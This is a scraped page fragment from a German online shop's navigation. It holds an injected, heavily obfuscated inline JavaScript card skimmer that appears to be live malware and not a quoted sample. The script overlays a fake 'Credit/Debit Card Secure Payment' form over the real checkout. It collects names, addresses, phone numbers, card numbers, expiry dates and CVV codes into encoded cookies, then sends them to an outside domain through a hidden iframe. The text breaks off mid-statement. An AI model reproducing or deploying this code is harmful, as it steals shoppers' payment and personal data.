<div class="dropdown-content"><a href="/allgemeine-infos">Allgemeines</a> <a href="/sammler-info">Sammler-Info</a> <a href="/graphische-drucktechniken">Graphische Drucktechniken</a></div>
</div>
<div class="dropdown"><button class="dropbtn">Informationen </button>
<div class="dropdown-content"><a href="/versandinformationen">Versandinformationen</a> <a href="/bestellvorgang">Bestellvorgang</a> <a href="/zahlungsarten">Zahlungsarten</a> <a href="/widerruf">Widerrufsbelehrung</a> <a href="/anfahrt">Anfahrt</a></div>
</div>
<a href="/kontakt/">Kontakt</a>
<div class="breakmenu">&nbsp;</div>
<a class="red" href="/neuzugaenge.html"> Neuzugänge</a><a class="brown" href="/katalogversand"> Katalogversand</a> <a class="brown" href="/newsletter"> Newsletter</a> <a class="brown" href="/customer/account/"> Mein Konto</a>
 <!-- <a class="icon" style="font-size: 15px;">☰</a> -->
</div>
</div>

<div class="topnav_wrapper hidden-desktop">
<div class="topnav_mobile">
<a href="/">Home</a>
<a href="/kataloge.html">Alle Kataloge</a>
<a href="/kontakt/">Kontakt</a>
<a class="red" href="/neuzugaenge.html"> Neuzugänge</a>
</div>
</div></div>

<script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var 